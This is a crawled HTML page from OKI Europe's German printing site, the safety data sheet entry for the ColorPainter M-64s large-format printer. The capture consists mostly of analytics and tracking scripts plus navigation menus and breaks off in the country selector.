

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/de/printing/support/safety-data-sheet/largeformat/IP-6620-00-1293557/
body_size: 18996
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="ColorPainter M-64s | Großformatdrucker | Sicherheitsdatenblatt | Drucker, Drucklösungen und Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/de/printing/support/product-data/index.html?productCategory=largeformat&amp;sku=IP-6620-00-1293557&amp;tab=safety-data-sheet&amp;directory=printing" />
<meta property="og:image" content="https://www.oki.com/de/printing/img/ogp_image.gif" />
<title>ColorPainter M-64s | Großformatdrucker | Sicherheitsdatenblatt | Drucker, Drucklösungen und Managed Print Services</title>

<link href="/de/printing/css/bootstrap.min.css?20250623020904" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/de/printing/css/default.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_layout.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_header.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_footer.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_left_navi.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_right_navi.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_top.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_global.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_case_studies.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_services_and_solutions.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_support.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_awards.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_connectivity_jp.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_specification.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_top.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_content.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/jquery.bxslider.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/stacktable.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_oss.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_sitemap_html.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_contents_list.css?20250623020904"
	media="screen,print">

<link rel="shortcut icon" href="/de/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/de/printing/js/jquery-1.11.3.min.js?20230530051845"></script>
<script src="/de/printing/js/OneTrust.js?20230530051845"></script>
<script src="/de/printing/js/bootstrap.min.js?20230530051845"></script>
<script src="/de/printing/js/jquery.bxslider.min.js?20230530051845"></script>
<script src="/de/printing/js/stacktable.js?20230530051845"></script>
<script src="/de/printing/js/common.js?20230530051845"></script>
<script src="/de/printing/js/index.js?20230530051845"></script>
<script src="/de/printing/js/action_bxslider.js?20230530051845"></script>
<script src="/de/printing/js/action_stacktable.js?20230530051845"></script>
<script src="/de/printing/js/support.js?20230530051845"></script>

<script type="text/javascript" src="https://okiprinting-de.custhelp.com/euf/rightnow/RightNow.Client.js"></script>
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">


  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/de/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/de/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/de/printing/images/logo_oki_l_tcm57-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/de/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/de/printing/images/logo_oki_s_tcm57-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/de/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/de/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="suchen..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/de/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">Navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Deutschland</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">Navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/de/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/de/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="suchen..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/de/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/de/printing/contact-us/index.html">KONTAKT</a></li>
								<li><a href="/de/printing/where-to-buy/index.html">WO KAUFEN</a></li>
								<li class="countryName"><a><img
										src="/de/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Deutschland</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUKTE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/products/index.html">PRODUKTE</a>
										</h2>
										<div class="col-sm-4">
											<h3>DRUCKER &amp; MFPs</h3>
											<p>
												<a href="/de/printing/products/colour/index.html">Farb- und Multifunktionsgeräte</a>
											</p>
											<p>
												<a href="/de/printing/products/mono/index.html">Schwarzweiß-Drucker</a>
											</p>
											<p>
												<a href="/de/printing/products/colour/graphic-arts/white-toner-series/index.html">White-Toner Drucker</a>
											</p>
											<p>
												<a href="/de/printing/products/colour/transfer-media-printers/index.html">Transfermedien<br /></a>
											</p>
											<p>
												<a href="/de/printing/products/label/index.html">Etikettendrucker<br /></a>
											</p>
											<p>
												<a href="/de/printing/products/production-packaging-printers/index.html">Produktion und Verpackung Drucker<br /></a>
											</p>
											<p>
												<a href="/de/printing/products/signage-printers/index.html">Drucker für Beschilderungen</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR</h3>
											<p>
												<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien, Zubehör</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MEHR</h3>
											<p>
												<a href="/de/printing/products/all-products/index.html">Alle Drucker</a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/promotions/">Aktionen</a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/images/Pricelist_Standard_Enduser_2023-05-01_tcm57-283064.pdf" target="_blank">Preisliste Endkunden</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/de/printing/case-studies/index.html">Anwenderberichte</a>
											</p>
											<p>
												<a href="/de/printing/images/OKI-Product-Portfolio-Brochure-2024_DE-DE-LR_tcm57-269545.pdf">Produktportfolio</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; LÖSUNGEN</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/industry-applications/index.html">SERVICES &amp; LÖSUNGEN</a>
										</h2>
										<div class="col-sm-4">
											<h3>NACH ANWENDUNG</h3>
											<p>
												<a href="https://www.oki.com/de/printing/packaging-printer/">Verpackung</a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/label-printer/">Etiketten</a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/transfer-printer/">Transfer- &amp; Siebdruck</a>
											</p>
											<p>
												<a href="/de/printing/LPP/card-and-stationery/index.html">Grußkarten, Schreibwaren &amp; Umschläge<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/pouch-printer/">Standbodenbeutel-Drucker</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/multifunction-printer/">Drucken, Kopieren, Scannen, Faxen</a>
											</p>
											<p>
												<a href="/de/printing/a4-colour-printer/">A4 Farbprinter</a>
											</p>
											<p>
												<a href="/de/printing/auto/index.html">Automotive &amp; Kennzeichen</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>JE INDUSTRIEZWEIG:</h3>
											<p>
												<a href="/de/printing/plavi-label-press-printer/index.html">Etikettendruckmaschine</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/de/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, Chemie und Produktion<br /></a>
											</p>
											<p>
												<a href="/de/printing/lpp/university/index.html">Bildungswesen<br /></a>
											</p>
											<p>
												<a href="/de/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/de/printing/services-and-solutions/industry-solution/retail/index.html">Einzelhandel<br /></a>
											</p>
											<p>
												<a href="/de/printing/garden/index.html">Grüne Branche</a>
											</p>
											<p>
												<a href="/de/printing/industry-applications/industry-solution/healthcare/index.html">Gesundheitsfürsorge<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/printing-kiosk/">Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MEHR</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=de" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/de/printing/case-studies/index.html">Anwender-Berichte</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/de/printing/services-and-solutions/case-studies/index.html">Anwenderberichte</a>
											</p>
											<p>
												<a href="/de/printing/solution-in-a-box/index.html">Profi von OKI</a>
											</p>
											<p>
												<a href="/de/printing/services-and-solutions/smart-solutions/index.html">Hilfsprogramme</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR</h3>
											<p>
												<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien &amp; Zubehör&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/genuine-oki-consumables/check-genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/de/printing/support/drivers-and-utilities/index.html">Treiber &amp; Utilities</a>
											</p>
											<p>
												<a href="/de/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/de/printing/support/safety-data-sheet/index.html">Sicherheitsdatenblatt</a>
											</p>
											<p>
												<a href="/de/printing/support/user-manual/index.html">Handbücher</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MEHR</h3>
											<p>
												<a href="/de/printing/support/faq/index.html">Häufig gestellte Fragen</a>
											</p>
											<p>
												<a href="/de/printing/support/oki-warranty/index.html">Garantie</a>
											</p>
											<p>
												<a href="/de/printing/support/os-compatibility/index.html">OS-Kompatibilität</a>
											</p>
											<p>
												<a href="/de/printing/support/contact-support/form/index.html">Support kontaktieren</a>
											</p>
											<p>
												<a href="/de/printing/support/weee-return/index.html">B2B-WEEE-Rücknahme</a>
											</p>
											<p>
												<a href="/de/printing/support/vulnerability-report/index.html">Schwachstellenberichtsformular</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/de/printing/support/software-and-firmware-updates/index.html">Software- Und Firmware-aktualisierungen</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ÜBER UNS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/about-us/index.html">ÜBER UNS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Unternehmensinformationen</h3>
											<p>
												<a href="/de/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe im Überblick</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/30-years-innovation/index.html">30 Jahre Innovation</a>
											</p>
											<p>
												<a href="/de/printing/case-studies/index.html">Unsere Kunden</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/oki-group-csr/index.html">Soziale Verantwortung des Unternehmens</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Niederlassungen im EMEA-Raum</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/career/index.html">Karriere bei OKI</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner-Programm</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/de" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/index.html">mehr</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Unsere Marke</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Unsere Markenwerte</a>
											</p>
											<p>
												<a href="/de/printing/about-us/our-brand/our-innovation/index.html">Unsere Innovationen</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Newsroom</h3>
											<p>
												<a href="/de/printing/about-us/news-room/press-releases/2021/index.html">Pressemeldung</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/events-and-tradeshows/index.html">Messen &amp; Events</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/awards-and-reviews/index.html">Auszeichnungen</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/thought-leadership/index.html">Vordenkerposition</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mitteilung des Präsidenten der Gruppe</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/join-our-mailing-list/index.html">OKI Verteiler beitreten</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/image-library/index.html">OKI Pressebildbibliothek</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/de/printing/products/index.html">PRODUKTE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/de/printing/industry-applications/index.html">SERVICES &amp; LÖSUNGEN</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/de/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/de/printing/about-us/index.html">ÜBER UNS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">Navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/de/printing/contact-us/index.html">KONTAKT</a></li>
								<li><a href="/de/printing/where-to-buy/index.html">WO KAUFEN</a></li>
								<li class="countryName"><a>Deutschland</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">LAND AUSWÄHLEN</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Zur Homepage des jeweiligen Landes gehen</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
